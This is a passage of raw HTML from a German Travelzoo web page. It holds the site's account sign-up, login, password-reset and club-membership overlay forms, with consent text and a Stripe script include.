<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Erstellen Sie ein Konto</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Ihre E-Mail-Adresse" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                            <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Bereits registriert?</span> <a role="button" class="js-alreadysubscriber">Anmelden</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div class="padding-bottom-40">Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Zur Bestätigung haben wir Ihnen eine E-Mail geschickt an <span class="email-addr"></span>  (<a role="button" class="js-change-email-conf">ändern</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Erstellen Sie Ihr Passwort. </h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Neues Passwort" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Neues Passwort bestätigen" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Weiter</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/de/membership/">Bei Travelzoo registrieren</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span>  (<a role="button" class="js-change-email-membership">ändern</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Treten Sie wie Millionen andere Travelzoo-Mitglieder dem Club für Reisebegeisterte bei und erhalten Sie:
	</div><br>
<div>
<ul>
 <li>Zugang zu exklusiven Reise-, Entertainment- und Lifestyle-Erlebnissen</li>
<li>Sorgfältig ausgewählte Angebote, persönlich geprüft von unserem globalen Team von Deal-Experten, direkt in Ihrem Posteingang</li>
 <li>Ausgezeichneten Service für Club-Mitglieder</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">
Falls Sie nicht zufrieden sind, <b>können Sie innerhalb von 14 Tagen kündigen und bekommen Ihr Geld zurück</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Mitglieder-Special</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Melden Sie sich an, um diesen fantastischen Deal zu sehen.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>01.–02. Februar</div> <div>Der Zugang zu diesen unglaublichen Preisen ist ausschließlich Club-Mitgliedern vorbehalten</div> <div class="padding-top-10">Loggen Sie sich jetzt ein oder werden Sie Mitglied: </div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Sie können nur auf die Angebote zugreifen, wenn Sie Club-Mitglied sind.<div class="padding-top-10">Bestätigen Sie Ihre Club-Mitgliedschaft:</div>
                </div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Anmelden
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        Los geht’s
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Noch kein Club-Mitglied?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Jetzt registrieren</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> Mit ihrer Anmeldung akzeptieren Sie unsere <br> <a href="/de/AGB/" target="_blank">AGB</a> und <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a> </div> 
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Loggen Sie sich ein.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Diese E-Mail-Adresse ist mit einem Travelzoo-Konto verknüpft, bitte geben Sie Ihr Passwort ein oder setzen Sie es zurück.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Passwort" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Passwort"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Neues Passwort" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Anmelden</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Passwort vergessen?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Geben Sie die E-Mail-Adresse ein, mit der Sie sich bei Travelzoo registriert haben. Wir schicken Ihnen einen Link, unter dem Sie Ihr Passwort zurücksetzen können. 
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="E-Mail-Adresse" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Wir haben Ihnen eine E-Mail mit einer Anleitung geschickt, wie Sie Ihr Passwort zurücksetzen können. 
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                        <div class="padding-bottom-10">
                            Ihr Passwort muss <i>mindestens</i> 8 Zeichen und 1 Ziffer beinhalten.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Neues Passwort"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Neues Passwort bestätigen"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Weiter</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">Los geht's! </h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Werden Sie Travelzoo-Mitglied</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Bereits registriert?</span><a class="js-alreadysubscriber text-bold" role="button">Anmelden</a>)</div>
                    <div><div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postleitzahl" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div>Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> oder </div>
                        <div>Später bestätigen</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Fortfahren</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Registrieren Sie sich, um die Angebote freizuschalten</h2>
                <div>Nur Mitglieder können diesen Deal sehen</div>
                <div class="margin-bottom-10">(Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Bei Travelzoo registrieren</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Anmelden</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                            <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">Nicht verpassen!</h2>
                    <h3 class="margin-bottom-20">Unsere Reise-Experten haben<br/><span class="member-exclusive">Raten exklusiv</span><br/>für Mitglieder verhandelt.</h3>
                    <div class="margin-bottom-10">Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Melden Sie sich an</a></div>
                    <div class="margin-bottom-30">Bereits registriert?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Anmelden</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <div class="js-generic padding-bottom-10">
<span></span><br>
<span></span><br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Sie haben nun Zugang zu allen Travelzoo-Angeboten.</p>
                    <p>Hier sind die Details zu dem Deal, den Sie sich ansehen wollten.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Helfen Sie uns Ihnen noch passendere Angebote zu schicken, indem Sie uns Ihren Wohnort mitteilen
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Schauen Sie sich um</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. </h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um diesen Deal unter „Meine Favoriten“ zu speichern.</h2>
                                <div class="margin-bottom-10">Unter „Meine Favoriten“ können Sie Deals speichern und wir informieren Sie, bevor die Angebote ablaufen. </div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Passwort" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Passwort" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="margin-bottom-10">Um Ihre Lieblingsdeals zu speichern und zu verwalten, erstellen Sie bitte ein Passwort.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Neues Passwort" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Ihre E-Mail-Adresse" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Weiter</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>

                        <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Noch kein Club-Mitglied?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Als Gast fortfahren</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Das sind nicht Sie?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Das bin ich, fortfahren</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="legal-contact"><a href="/de/impressum/" target="_blank">Kontakt &amp; Impressum</a></div>
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
